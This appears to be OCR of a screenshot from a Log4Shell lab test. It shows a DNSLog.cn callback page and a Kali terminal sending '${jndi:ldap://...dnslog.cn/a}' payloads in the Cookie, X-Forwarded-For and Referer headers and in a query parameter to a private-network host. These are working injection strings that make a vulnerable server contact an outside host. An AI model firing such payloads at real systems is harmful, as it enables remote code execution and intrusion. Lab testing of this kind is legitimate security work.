 不安全 www.dnslog.cn
点此搜索
更新
DNSLog.cn
Get SubDomain Refresh Record
hrg722.dnslog.cn
DNS Query Record IP Address Created Time
No Data
Copyright © 2019 DNSLog.cn All Rights Reserved.
Search
Welcome
Start
New File...
Open File...
Walkthroughs
Get Started with ...
Customize your editor,
PROBLEMS OUTPUT TERMINAL
zsh
┌──(kali㉿kali-attacker)-[~]
└─$ curl -H "User-Agent: TEST-HEADER-123" http://192.168.56.106:21337/h
ello
ok
┌──(kali㉿kali-attacker)-[~]
└─$ cat /var/log/nginx/access.log | grep TEST-HEADER-123
┌──(kali㉿kali-attacker)-[~]
└─$ curl -H "Cookie: session=\${jndi:ldap://hrg722.dnslog.cn/a}" http:/
/192.168.56.106:65090/hello
curl: (7) Failed to connect to 192.168.56.106 port 65090 after 0 ms: Co
uld not connect to server
┌──(kali㉿kali-attacker)-[~]
└─$ curl -H "Cookie: session=\${jndi:ldap://hrg722.dnslog.cn/a}" http:/
/192.168.56.106:21337/hello
ok
┌──(kali㉿kali-attacker)-[~]
└─$ curl -H "X-Forwarded-For:\${jndi:ldap://hrg722.dnslog.cn/a}" http:/
/192.168.56.106:21337/hello
ok
┌──(kali㉿kali-attacker)-[~]
└─$ curl -H "Referer: \${jndi:ldap://hrg722.dnslog.cn/a}" http://192.16
8.56.106:21337/hello
ok
┌──(kali㉿kali-attacker)-[~]
└─$ curl "http://192.168.56.106:21337/hello?param=\${jndi:ldap://hrg722
.dnslog.cn/a}"
ok
┌──(kali㉿kali-attacker)-[~]
└─$ sudo usermod -aG docker $USER
1
SSH: 192.168.56.106 0 0 0